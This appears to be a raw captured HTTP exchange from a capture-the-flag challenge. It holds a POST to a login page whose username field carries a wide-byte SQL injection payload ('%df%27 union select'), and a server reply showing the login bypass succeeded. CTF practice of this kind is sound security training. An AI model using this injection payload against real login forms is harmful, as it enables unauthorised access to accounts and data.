 POST /login.php HTTP/1.1
Host: 8dc773614ba188dc5c285a5ac99136b5.challenge.mini.lctf.online:1080
Content-Length: 50
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://8dc773614ba188dc5c285a5ac99136b5.challenge.mini.lctf.online:1080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer:
http://8dc773614ba188dc5c285a5ac99136b5.challenge.mini.lctf.online:1080/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Cookie: PHPSESSID=107298eef023402783d36445cd7a39d0
Connection: close
username=%df%27 union select 123,123#&password=123
HTTP/1.1 200 OK
Date: Fri, 15 May 2020 10:41:53 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Server: nginx/1.14.2
X-Powered-By: PHP/7.4.5
Content-Length: 118
<script>alert("Yes! you are reclu3e")</script><script
type='text/javascript'>window.location.href='index.php'</script>